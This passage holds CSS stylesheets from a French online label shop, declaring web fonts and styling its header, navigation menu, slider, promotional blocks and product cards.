        url(../../../fonts/SofiaPro_Medium.svg#SofiaPro-Medium) format("svg");
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: CaviarDreams-Bold;
    src: url(../fonts/CaviarDreams-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/CaviarDreams-Bold.woff) format("woff"), url(../fonts/CaviarDreams-Bold.ttf) format("truetype"),
        url(../fonts/CaviarDreams-Bold.svg#CaviarDreams-Bold) format("svg");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: Century-Gothic;
    src: url(../fonts/CenturyGothic.eot?#iefix) format("embedded-opentype"), url(../fonts/CenturyGothic.woff) format("woff"), url(../fonts/CenturyGothic.ttf) format("truetype"), url(../fonts/CenturyGothic.svg#Century-Gothic) format("svg");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: Aller;
    font-display: swap;
    src: url(../fonts/Aller.eot?#iefix) format("embedded-opentype"), url(../fonts/Aller.woff) format("woff"), url(../fonts/Aller.ttf) format("truetype"), url(../fonts/Aller.svg#Aller) format("svg");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: Aller-Bold;
    src: url(../fonts/Aller_Bold.woff2) format("woff2"), url(../fonts/Aller_Bold.woff) format("woff");
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: DKLemonYellowSun;
    font-display: swap;
    src: url(../fonts/DKLemonYellowSun_gdi.eot);
    src: url(../fonts/DKLemonYellowSun_gdi.eot?#iefix) format("embedded-opentype"), url(../fonts/DKLemonYellowSun_gdi.woff) format("woff"), url(../fonts/DKLemonYellowSun_gdi.ttf) format("truetype"),
        url(../fonts/DKLemonYellowSun_gdi.svg#DKLemonYellowSun) format("svg");
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
    unicode-range: U+0020-20AC;
}
@font-face {
    font-family: Montserrat-Bold;
    src: url(../fonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/Montserrat-Bold.otf) format("opentype"), url(../fonts/Montserrat-Bold.woff) format("woff"), url(../fonts/Montserrat-Bold.ttf) format("truetype"),
        url(../fonts/Montserrat-Bold.svg#Montserrat-Bold) format("svg");
    font-weight: 400;
    font-display: swap;
    font-style: normal;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.etiquettes-folies.fr/css-css_style.css?cache=05012023
body_size: 31667
content:
@font-face {
	font-family: 'Gotham';
	src: url("/configurations/www.etiquettes-folies.fr/images/polices/ttf/GothamMedium.ttf");
}

@font-face {
	font-family: 'GothamBook';
	src: url("/configurations/www.etiquettes-folies.fr/images/polices/ttf/GothamBook.ttf");
}

@font-face{
	font-family: 'SourceSansProMedium';
	src: url("/configurations/www.etiquettes-folies.fr/images/polices/ttf/SourceSansPro/SourceSansPro-Regular.ttf");
}

@font-face{
	font-family: 'SourceSansProBold';
	src: url("/configurations/www.etiquettes-folies.fr/images/polices/ttf/SourceSansPro/SourceSansPro-SemiBold.ttf");
}

.clear{float:none;clear:both;width:0;height:0;}
ul{margin:0;padding:0;}
ul li{list-style:none;margin:0;padding:0;}
a{border:none;outline:none;text-decoration:none;color:inherit;}
a:hover{color:#0b8dad}
a:focus, a:hover{text-decoration:none;outline:none;}
img{border:none;max-width:100%;color: transparent;}
strong{font-family:"SourceSansProBold"; font-weight:normal}
body{font-family:"SourceSansProMedium", Arial;color:#4f4f4f;font-size:13px;line-height: normal;}
.big_wrapper{background:/*rgba(242,242,242,0.7)*/#ffffff}
.page-index .big_wrapper,.page_index .big_wrapper {background:#ffffff}
.bg_blanc{background-color:#ffffff;}
button:focus, select:focus, input:focus, textarea:focus{outline:none;}
select{-webkit-appearance:none; -moz-appearance:none;appearance:none;-ms-appearance:none;-o-appearance:none;cursor:pointer;border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; -ms-border-radius:0; -o-border-radius:0; }
/**remove select apparence IE****/
select::-ms-expand {display: none;}
input[type="text"]:focus,input[type="password"]:focus,  textarea:focus  ,input[type="tel"]:focus ,input[type="email"]:focus  {outline:none}
input[type="text"],input[type="password"],  textarea ,input[type="submit"], button, input[type="email"],input[type="date"],  input[disabled], input[type="tel"]{ border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; -ms-border-radius:0; -o-border-radius:0; box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;-webkit-appearance: none;}
.opacity_hover:hover{
	filter:brightness(110%);
	-moz-filter:brightness(110%);
	-webkit-filter:brightness(110%);
	-ms-filter:brightness(110%);
	-o-filter:brightness(110%);
}
.color_vert{color:#1db9d8!important}
.color_vert2{color:#7dc94a!important}
.color_rouge{color:#f64b44!important}
.bg_white{background:#ffffff!important}

.moyenDePaiement{ font-weight: bold; font-size: 14px;}
.listePaiement{ font-weight: bold; display: inline-block; text-align: center; font-size: 14px; width: 100%}

.menu_mob_overlay{background:rgba(26,26,26,0.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:99; display:none}
.menu_overlay__{background:rgba(0,0,0,0.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:99; display:none}
.menu_overlay {background: rgba(26, 26, 26, 0.5);height: 100%;left: 0;position: fixed;top: 0;width: 100%;z-index: 9;}
.line_through{text-decoration:line-through}
.visible_980{display:none}
/* Bandeau Admin */
#bandeauAdmin2{position:fixed;z-index:99999;width:100%;padding:0 10px;color:#FFFFFF;top:0;background-color:#4f4f4f;font:13px "SourceSansProMedium"}
#bandeauAdmin{position:fixed;z-index:99999;width:100%;padding:0 10px;color:#FFFFFF;top:0;background-color:#0b8dad;font:13px "SourceSansProMedium"}
#bandeauAdmin a{color:#ffffff;}
.bandeauAdminLeft{float:left;}
.bandeauAdminLogo{float:left;}
.bandeauAdminHello{float:left;margin:7px 25px 0 25px;font:14px "SourceSansProBold";}
.bandeauAdminHello strong{font:14px "SourceSansProBold"}
.bandeauAdminRight{float:right;}
.bandeauAdminR{float:left;margin:10px 0 0 25px;}
.bandeauAdminVersion{position:relative;float:left;}
.bandeauAdminVersion > a{display:block;padding:10px;font-weight:700;}
.bandeauAdminM{position:absolute;top:100%;left:0;background-color:#8ab6c1;width:160px;}
.bandeauAdminM a{display:block;padding:10px;}

@media only screen and (min-width:520px) {
	.bandeauAdminR { width:220px}
}
@media only screen and (max-width:1180px) {
	.bandeauAdminHello{margin-top: 10px;}
}
@media only screen and (max-width:860px) {
	.bandeauAdminLogo{display:none;}
	.bandeauAdminHello{margin:7px 0 0;}
}
@media only screen and (max-width:767px) {
	.bandeauAdminLeft{display:none;}
	.bandeauAdminRight{width:100%;}
	.bandeauAdminR{float:right;min-width: 50px;}
}
@media only screen and (max-width:520px) {
	.bandeauAdminR a i{font-size:20px;}
	.bandeauAdminR a span{display:none;}
	.bandeauAdminR{margin-top:7px}
}

.pi-uppercase{text-transform:uppercase}
.barre_cookie {background: rgba(41,63,73,0.7) none repeat scroll 0 0;bottom: 0;left: 0;position: fixed;width: 100%;z-index: 999;}
.barre_cookieC {max-width: 1200px;padding: 15px 10px;text-align: center;top: 50%;position: relative;margin: auto;z-index: 9;color: #fff;}
.barre_cookieC a:hover{color: #e2071c}
.barre_cookieC button {background-color: #e2071c;border-radius: 100%;-webkit-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;color: #fff;height: 30px;padding: 0;text-align: center;width: 30px;z-index:10}

.barre_cookieC button:hover {background-color: #e24255}
/*=====================================
 				COMMUN
 =======================================*/
.header_body {position:relative;z-index:99999;}
.top_header {background-color: #8AB6C1;color:#ffffff; font:15px "SourceSansProBold"}
.admin_index {padding: 4px 0;height: 30px;overflow: hidden;}
.admin_index p{margin:0}
.hidden{display:none}


#header{padding:5px 0 2px 0;
	transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}
.header_sticky {background-color: rgb(237,245,248);position: relative;}

.logo{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}
.hidden_logo{display:none}
.visible_mobile{display:none}
.visible_mobile_767{display:none}
.logo img{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;}
.text_perso_header{font:14px "SourceSansProBold"; height:14px}
.search_top{position:relative;max-width:331px; margin:auto; }
.left_search{margin-top:36px}
.other_link_top a {display: block;float: left;padding: 0 10px;text-align: center;min-width: 20%;}
.other_link_top strong {display: inline-block;min-height: 22px;min-width: 42px;}
.other_link_top .lib_other{display:block; font:13px "SourceSansProMedium"; color:#0B8DAD}
.other_link_top .offer_link .lib_other{color:#F64B44 ;}

.sprite-compte {background: url("template-ico_compte.svg") no-repeat scroll center top;}
.other_link_top a:hover .sprite-compte { background-position: 50% bottom;}
.sprite-favoris {background: url("template-ico_fav.png") no-repeat scroll center 5px;}

.other_link_top a:hover .sprite-compte { background-position: 50% bottom;}
.sprite-offer {background: url("template-ico_offer.svg") no-repeat scroll center top;}

.other_link_top a:hover .sprite-favoris { background-position: 50% -43px;}
.sprite-panier {background:url("template-ico_panier.svg") no-repeat scroll center top;position:relative}
.other_link_top a:hover .sprite-panier { background-position: 50% bottom;}
.nbre_panier {display: block;background-color: #f64b44;border-radius: 100%;-webkit-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;color: #ffffff;font: 11px "SourceSansProBold";min-height: 20px;margin-top: -17px;padding-top: 2px;position: absolute;left:80%;top: 50%;min-width: 20px;text-align:center}
.nbre_panier::after {content: "";width: 11px;height: 11px;background:  url('[data-uri]') no-repeat;position: absolute;left: -2px;top: 8px;z-index:9}
.nbre_panier > span {position: relative;z-index: 10;padding-left: 3px;padding-right: 3px;display: block;}


.other_link_top a:hover .lib_other{color:#F64B44}
.other_link_top .offer_link:hover .lib_other{color:rgb(225,8,26);}
.s_text{width:100%;border: none;border-bottom:1px solid #d6d6d6;padding:0 30px 0 0;color:#0B8DAD;font: 13px 'Sofia Pro';height:38px;background: none;}
.s_text::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #0B8DAD;
	opacity:1;
}
.s_text::-moz-placeholder { /* Firefox 19+ */
	color: #0B8DAD;
	opacity:1;
}
.s_text:-ms-input-placeholder { /* IE 10+ */
	color:  #0B8DAD;
	opacity:1;
}
.s_text:-moz-placeholder { /* Firefox 18- */
	color:  #0B8DAD;
	opacity:1;
}
.s_submit{position:absolute;top:0;right:0px;height:36px;width:26px;border:none;background: url('template-ico_search.svg') no-repeat center center;z-index:1; padding: 0;}

.menu_mobile {float: right;width: 30%;display:none; margin-top:10px}
.menu_mobile > div {float: left;text-align: center;width: 50%;}
.menu_mobile_bloc{float:left; width:10%; display:none; padding-left:10px; margin-top:15px;z-index:99 }
.menu_mobile a {display: inline-block;position: relative;}
.menu_mobile_bloc span {display: block;font: 14px "SourceSansProMedium";margin-top: 0;color: #0B8DAD;padding-top: 0;}
.menu_mobile span em {background-color: #f64b44;border-radius: 100%;color: #ffffff;display: inline-block;font: 11px "SourceSansProBold";height: 20px;padding-top: 3px;position: absolute;right: -10px;text-align: center;top: 0;width: 20px;}

.close_menu_mob {display: none;position: absolute;color: #ffffff;font-size: 27px;right: 22px;top: 0;z-index: 1;}
.span_menu_mob{display: none;position: absolute;color: #ffffff;font: 15px "SourceSansProBold";left: 16px;top: 7px;z-index: 1;}

/*********MODIF header 2021*******/
.visible-mobile-l{display: none;}
.list-langue{position: absolute;left: 0;top: 50%;transform: translate(0,-50%);-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);-o-transform: translate(0,-50%);-spec-transform: translate(0,-50%);z-index: 9;}
.list-content-langue {position: absolute;top: 100%;background: #8AB6C1;padding: 5px;width: 100%;text-align: center;border-top: 5px solid #fff; opacity: 0; visibility: hidden;transform: translateY(10px);-webkit-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);-spec-transform: translateY(10px);transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;}
.list-content-langue.open-langue {opacity: 1;visibility:visible;transform: translateY(0);-webkit-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);-spec-transform: translateY(0);}
.list-content-langue li {margin: 5px 0;}
.active-langue {padding-right: 20px;background: url(template-arrow_down.png)no-repeat center right;cursor: pointer;}
.active-langue.open {background-image: url(template-arrow_up.png)}


.list-langue img {width: 100%;max-width: 26px;border-radius: 3px;-webkit-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;display: block;margin: auto;}
@media only screen and (min-width:993px) {
	.left_logo {width: 100%;text-align: center;}
	.left_search {margin-top: 0;}
	.pi-col-sm-5.pi-no-padding-left.center_search {position: absolute;left: 0;top: 50%;transform: translate(0,-50%);-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);-o-transform: translate(0,-50%);-spec-transform: translate(0,-50%);width: auto;padding-left: 75px!important;}
	.pi-col-sm-4.pi-no-padding.right_bloc_head {position: absolute;right: 0;top: 50%;transform: translate(0,-50%);-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);-o-transform: translate(0,-50%);-spec-transform: translate(0,-50%);}
	.other_link_top {display: flex;display: -ms-flex;justify-content: flex-end;-ms-justify-content: flex-end;}
	.other_link_top >a{width: auto;}

	.logo{margin-top: -5px; margin-bottom: -5px;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;min-height: 100px;}
}

@media only screen and (min-width:1023px) {
	.header_sticky.headerFixed{position:fixed;width:100%;left:0;top:0;background-color:rgb(237,245,248);z-index:20;}

	.admin_connexion  .header_sticky.headerFixed {top:32px}
	.padding_body .header_body{z-index: 99999;}

	.headerFixed .left_search {margin-top: 0;width: 30px;}
	.headerFixed .other_link_top {margin-top: 0;}
	.headerFixed .other_link_top .lib_other{display:none}
	.headerFixed .bloc_contact a {display: inline-block;margin-top:3px; font-size:12px}
	.headerFixed .navItem.nouv_nav .navLink::after{top:4px}
	.headerFixed .navItem.surmesure_nav .navLink::after{top:4px}
	.headerFixed .navItem.surmesure_nav .navLink{padding-top:6px; padding-bottom:6px}
	.headerFixed .navItem.nouv_nav .navLink{padding-top:14px; padding-bottom:14px}
	.headerFixed .ico_user:hover{background-position: center; margin-top: 0;padding: 22px;}
	.headerFixed .ico_cart{background-position:  center;background-size: 23px auto;margin-top: 4px;padding:15px 20px;font-size:0}
	.headerFixed .ico_cart:hover{background-position:  center;background-size: 23px auto;margin-top: 4px;padding:15px 20px;}
	.headerFixed .ico_cart em {font-size: 10px;height: 15px;left: 18px;right: auto;top: -5px;width: 15px;padding-top:2px}
	.header_sticky.headerFixed #header{padding: 0;
		transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}
	.headerFixed .s_text{height:30px;border: none;}
	.headerFixed .s_submit{height:30px}
	.headerFixed .fabrique_right img {max-width: 82px;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s; margin-top:1px}
	.headerFixed  a.navLink{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;padding-top: 13px; padding-bottom: 13px;}
	/*.headerFixed .other_link_top a.compte_link {background-size: 15px auto;padding-top: 20px;}
    .headerFixed .other_link_top a.panier_link {background-size: 28px auto;padding-top: 21px;}
    .headerFixed .other_link_top a span{color:#ffffff}*/
	.navItem span{display:inline-block;}
	.li_111 span{ max-width:134px}
	li.navItem.li_110, li.navItem.li_132 {/*display: none!important;*/}

	.other_link_top a.panier_link {float: right;}
	.headerFixed .pi-row.menu_mobile_div{display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center!important;-ms-flex-align: center!important;align-items: center!important;}

	.headerFixed  .logo {min-height: 45px;}

	.headerFixed  .logo img {    max-width: 195px;margin-top: -2px;padding-bottom: 2px;}
	.headerFixed .pi-col-sm-4.pi-no-padding.right_bloc_head {width: 185px;}
	.headerFixed .navigation{margin-top: -5px;}
	.headerFixed  .pi-col-sm-5.pi-no-padding-left.center_search {margin-top: -3px;}
	.headerFixed  .list-langue {margin-top: -3px;}
}


@media only screen and (min-width:1024px) {
	.navigation{display:block!important;}
	.padding_body{padding-top:180px}
	.header_body.relative {position: relative;z-index: 9999;background-color:#ffffff}
	/*.header_body.relative * {z-index: 9999;}*/

	.liste_article .pi-row {margin: 0 -8px;}


}

/*****IIE STYLE*******/
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) , (-ms-high-contrast: black-on-white) {
	.av_box > a{min-width:200px}
	.av_4 > a{min-width:230px}
}
/*=================================
			NAVIGATION
==================================*/

.navigation{background-color:#fff;position:relative; z-index:1; -webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);}
.menu{}
ul.onglets {display: table;text-align: center;width: 100%;}
li.navItem {display: table-cell;text-align: center;vertical-align: middle;padding:0px 0;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}


a.navLink{display:block;text-transform:uppercase;color:#333333;font:14px "Sofia Pro-Medium";text-align:left;padding: 18px 10px;position:relative; z-index:99999; text-align:center;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}


.navLink::after {content: "";background: #a1cdd8;width: 4px;position: absolute;height:4px;left: 0px;top: 50%;z-index: 1;margin-top:0;border-radius:100% }
.navItem:first-child .navLink::after, li.navItem:hover>a.navLink::after,  .navItem.active a.navLink::after{display:none}
.subMenu{position:absolute;background-color:#ffffff;width:100%;top:100%;left:0;z-index:9999;padding:30px 0;border-top:3px solid #a1cdd8;display:none; text-align: left;}
.sub_cat_lib{margin-bottom:20px;}
.ss_menu_nav {padding: 10px;}
.ss_menu_nav a{font:16px "SourceSansProBold";color:#0b8dad}
.ss_menu_nav a:hover{color:#f64b44}
.ss_menu_nav li.ss_menu_nav:hover::after,.ss_menu_nav li.ss_menu_nav:hover a + ::after {color:#f64b44}
.sub_cat_lib span{color:#4a79c6;font:20px 'SourceSansProBold';text-transform:uppercase;}
.sub_cat_lib em{color:#231f20;font:12px 'Sofia Pro';}
.sous_menu_cat >ul{padding-bottom:20px; position:relative; z-index:1}

.sous_menu_cat_lib{color:#E21414;font:15px "SourceSansProBold";text-transform:uppercase;margin-bottom:10px;}
.sous_menu_catBit > ul >li{margin-bottom: 10px}
.sous_menu_catBit >ul> li a.ss_link{color:#242626;font:11px "SourceSansProBold"; text-transform:uppercase}
.sous_menu_cat ul li a:hover{color:#38C8A7;}

.ss_menu2 {margin-left:15px; margin-top:5px}
.ss_menu2 li a{font:11px "SourceSansProBold"; color:#6e727f; display:inline-block; padding:3px 0;}
.sous_menu_catBit{float:left; width:33.3333%; padding-right:15px}
.submenu_lientop{margin-top:8px}
.lien_top_sub{display:inline-block; min-width:225px; text-align:center; font:14px "Sofia Pro-Bold"; text-transform:uppercase; color:#ffffff; padding:12px 10px; background-color:#f64b44; vertical-align:middle; margin-left:5px}
.menu_promo{position:absolute; right:10px; bottom:20px}
.article_menu .article_prix {width: 100%;text-align: left;}
.article_menu .article_prixpromo {display: inline-block;vertical-align:middle}
.prix_magasin {color: #808080;padding-left: 5px;display: inline-block;vertical-align: middle;}
.article_menu  .article_pictopromo strong {padding: 12px 5px;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;width: 60px;height: 60px;position:relative; z-index:9}
.article_menu .article_pictopromo {max-width: 65px;background: none;padding-right: 0;}
.article_pictopromo.menu_promo::before {content: "";background-color: #3CC7A8;width: 23px;height: 29px;position: absolute;bottom: 0;z-index: 1;left: 0px;}



.arianeBox{padding:20px 0;color:#4f4f4f;display: none;}
.produit.contenuArticle.arti_simple_et {margin-top: 40px;}
body.page_institutionnel .content_wrapper.article_container {margin-top: 40px;}
body.page_client  .content_wrapper.categorie_content  {padding-top: 40px;}
.arianeBox *{font:12px "SourceSansProMedium"}
.page_content {position: relative;z-index: 1;}
.texte_promo{text-align:center; font:15px "SourceSansProBold"; padding:20px 0 0 0; display:none}
.page_index .texte_promo{display:block}
.page_index .texte_promo.visible_mobile{display:none!important}

@media only screen and (min-width:1370px) {
	li.navItem{width: 3%;}
	li.navItem.li_103 {width: 8%;}
	li.navItem.li_108 {width: 6%;}
	li.navItem.li_165 {width: 5%;}
	/*.expand-desktop:not(.max-height) {max-height: 98px;overflow: hidden;}*/
	body.site_DE li.navItem.li_103 {width: 10%;}

}
@media only screen and (min-width:1024px) {
	/*ul.onglets {width:auto}
    a.navLink{max-width: 185px;}*/
	.navItem.active{color:#ffffff;background-color:#a1cdd8;/*transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;*/ }
	.navItem.active a.navLink{color:#ffffff;/*transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s; */}
	li.ss_menu_nav::after {content: "";background: #a1cdd8;width: 4px;position: absolute;height:4px;left: 0px;top: 50%;z-index: 1;margin-top:0;border-radius:100% }
	li.ss_menu_nav{padding-left: 15px;position: relative;}
	.ss_menu_nav {margin-bottom: 5px;}
}
@media only screen and (min-width:1370px) {
	/*ul.onglets {width:auto}
    a.navLink{max-width: 185px;}*/
	li.navItem:hover , .navItem.active{color:#ffffff;background-color:#a1cdd8;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s; }
	li.navItem:hover >a.navLink, .navItem.active a.navLink{color:#ffffff;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s; }

}
/*====================================
			SLIDER
======================================*/
.reduc_descr{font: 14px  "SourceSansProMedium"; color:#0B8DAD; text-decoration: underline;}
.bloc_slider {}
.conteneur_slider{position:relative; z-index:1}
.slider_home .swiper-pagination {position: relative;bottom: 0;padding: 14px 0;}
.slider_home .swiper-pagination-bullet {background-color: #0C7281;}
.slider_home .swiper-pagination-bullet-active {background-color: #f64b44;}
.top_header  .swiper-slide  {opacity: 0!important;}
.top_header  .swiper-slide.swiper-slide-active  {opacity: 1!important;}

@media only screen and (min-width:1238px) {
	.slider_item a{background:none!important}
	.bloc_slider {text-align: center;}
	.bloc_slider img {width: 100%;}
}
@media only screen and (max-width:1238px) {
	.slider_item a {display: block;background-size: 160%!important;}
	.slider_item img {max-width: 160%;opacity: 0!important;-webkit-opacity: 0!important;-ms-opacity: 0!important;-o-opacity: 0!important;}
}
/*test*/
/*@media only screen and (max-width:460px) {
.swiper-pagination{display:none}
}*/

/*====================================
			AUTOPROMOs
=====================================*/
.bloc_auto_promo {margin:0 -15px;padding:0 0 35px 0}
.autopromos {float: left;padding: 0 15px;width: 50%;}
.content_autopromos {position: relative;z-index: 1;}
.texte_perso_auto {color: #ffffff;font: 15px "SourceSansProBold";height: 100%;position: absolute;text-align: center;top: 0;width: 100%;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}
.table_display {display: table;height: 100%;width: 100%;}
.table_cell {display: table-cell;vertical-align:middle}
.texte_perso_auto .table_cell strong{font:26px "SourceSansProBold"; display:block}
.btn_white{display:inline-block; padding:5px 10px; text-align:center; font:11px "SourceSansProBold"; color:#474442; background-color:#ffffff; text-transform:uppercase}
.texte_perso_auto:hover {background:rgba(33, 150, 154,0.4);transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s; }
.texte_perso_auto .btn_white:hover{background-color:#21969a; color:#ffffff}
.page_index .hidden_index{display:none!important}
.hidden_index .bloc_auto_promo {padding-bottom:30px; border-bottom:2px solid #b3b3b3}
.texte_perso_auto a {display: inline-block;padding: 13px 30px;font: 28px "DKLemonYellowSun";background: rgba(25,84,99,0.7);line-height: 82%;}
.texte_perso_auto a:hover{background: rgba(11,141,173,0.7)}
.texte_perso_auto:hover a{background: rgba(11,141,173,0.7)}
/*====================================
			TOP
=====================================*/
/******PRODUIT PHARE******/

.swiper-button-disabled{opacity:0; cursor:not-allowed!important}
.bloc_top {padding:0 0 15px 0;}
.top_selection{padding:15px 10px 0 10px}
.bloc_top_content {padding: 30px 0 5px 0;margin:0 -10px}
.titre_top_content {color: #3c3c3b;padding: 15px 0;position: relative;text-align: center;margin:0}

.titre_top_content strong::before {background:url('template-titre_l_top.png') no-repeat center;content: "";height: 51px;left: 0;margin-top: -18px;position: absolute;top: 50%;width: 67px;z-index: 9;}
.titre_top_content strong::after {background: url('template-titre_r_top.png') no-repeat center;content: "";height: 51px;right: 0;margin-top: -18px;position: absolute;top: 50%;width: 67px;z-index: 9;}
.titre_top_content > strong {display: inline-block;font: 37px "DKLemonYellowSun";padding: 0 63px;position: relative;z-index: 99;}
.titre_top_content > strong>span {padding:2px 25px; background-color:#0b8dad; color:#ffffff; display:inline-block}
.titre_top_content a {display: block;font-size: 12px;text-transform: none;}
.titre_top_content a:hover{color:#21969a}
.contenu_art_top {margin-top: 10px;position:relative; z-index:1}
.titre_article a + a {display: none;}
/*****ARTICLE BIT******/
.shadow_article {padding-bottom:9px;background: url('template-shadow_art.png')no-repeat center bottom;background-size: 98%;}
.shadow_article-s {padding-bottom:7px;background: url('template-shadow_art.png')no-repeat center bottom;background-size: 94%;}

.article_bit {margin: auto;max-width: 220px;background:#ffffff;-webkit-box-shadow: 1px 0px 9px 0px rgba(255,255,255,0.75);-moz-box-shadow: 1px 0px 9px 0px rgba(255,255,255,0.75);box-shadow: 1px 0px 9px 0px rgba(255,255,255,0.75);cursor:pointer;    border: rgba(214,214,214,0.5) 1px solid;}
.image_article{background: #ffffff; position:relative; z-index:1}
.titre_article {font: 17px "SourceSansProBold";text-align: center;margin:0;padding:2px 10px;color:#0d8cad; text-transform:uppercase}
.titre_article a {display: block;height: 45px;overflow: hidden;color: #0d8cad;}
.detail_article {margin-top: 20px;padding: 5px 10px 8px 10px;min-height: 100px;position:relative; z-index:2}

/*.hover_art .detail_article{min-height:100%; padding:0}*/
.etat_ref_art {font-size: 11px;text-align: center;}
.prix_article {padding-top:4px; color:#474442; text-align:center}
.prix_article span div {min-height: 17px;}
.prix_promo {font: 15px "SourceSansProBold";color:#f64b44}
.prix_promo b{font-weight:normal ;}
.prix_promo span {font: 13px "SourceSansProBold";color:#4f4f4f}
.prix_old{font: 12px "SourceSansProMedium";text-decoration:line-through; margin-right:5px}
.font_12{font-size:12px!important}
.picto_promo {background:url("template-bg_picto.png") no-repeat ;height: 55px;position: absolute;right: 5px;text-align: center;bottom:10px;width: 50px;z-index: 9;}
.picto_promo strong {color: #ffffff;display: block;font: 16px "SourceSansProBold";margin-top: 15px;}
.picto_promo span{font-size:10px; position:relative;top:-5px}
.col_20_top{padding:0 15px; float:left; width:20%}
.texte_perso_index h2 {color: #474442;font: 25px "SourceSansProMedium";}
.abs_detail {position: absolute;width: 100%;left: 0;bottom: 4px;z-index:99; background:#ffffff; padding:10px}
.article_bit:hover .abs_detail { background:rgba(255,255,255,0.9)}
.desc ul, .desc .ul_desc {margin-left:0;padding:10px 0; max-height: 215px;overflow:hidden}

.descr_article {display: none;}
.descr_article2 {display: block;}
.article_bit:hover{-webkit-box-shadow: 1px 0px 9px 0px rgba(0,0,0,0.3);-moz-box-shadow: 1px 0px 9px 0px rgba(0,0,0,0.3);box-shadow: 1px 0px 9px 0px rgba(0,0,0,0.3);}
.button_perso{font: 15px "SourceSansProBold";background-color:#f64b44; padding:5px 10px; color:#ffffff; border-radius:3px; margin:5px 0; display:inline-block}
.button_perso:hover{background-color:#0d8cad;color: #fff;}
/*****SELECTION******/
.produit_selection_slide_wrapper.swiper-wrapper {display: block;transform:none!important}
.produit_selection_slide_wrapper::after {clear: both;content: "";display: block;}
.selection_item {float: left;margin-right: 0!important;padding-right: 30px;width: 25%!important;margin-bottom:20px}
.selection_item:first-child .detail_article{min-height:218px}
.contenu_selection_top{margin-right:-30px}

body.page_index .titre_article {display: table;width: 100%;}

body.page_index .titre_article a {display: table-cell;}
.swiper-slide.pack_item_i img {width: 100%;}

@media only screen and (min-width:1200px) {
	.selection_item .detail_article .abs_detail{bottom: 7px;}
	.selection_item:first-child .detail_article .abs_detail {bottom: 30%;}
	.liste_articles .detail_article{}
	.liste_articles.liste-index-art {margin: 0 -10px;}
	.liste_articles.liste-index-art + .liste_articles.liste-index-art {margin:-35px -15px 0 -15px;}
	body.page_index  .article_bit.liste_index.imageAccueil {padding-bottom: 5px;}
	body.page_index .selection_item:nth-child(4) .titre_article{padding-left: 20px; padding-right: 20px;}
	body.page_index .liste_articles.liste-index-art .abs_detail{bottom: 7px;}
	body.page_index .liste_articles.liste-index-art .titre_article{max-width: 300px; margin: auto;}
	.liste_articles.liste-index-art + .liste_articles.liste-index-art {padding-top: 0;}
		/* .selection_item:first-child  .image_article{padding-top: 50%} */
}
@media only screen and (min-width:767px) {
	.selection_item .shadow_article {max-width: 220px;margin: auto;}
	.selection_item:first-child {width: 50% !important;margin-bottom:10px}
	.selection_item:first-child .article_bit {max-width: 100%;}

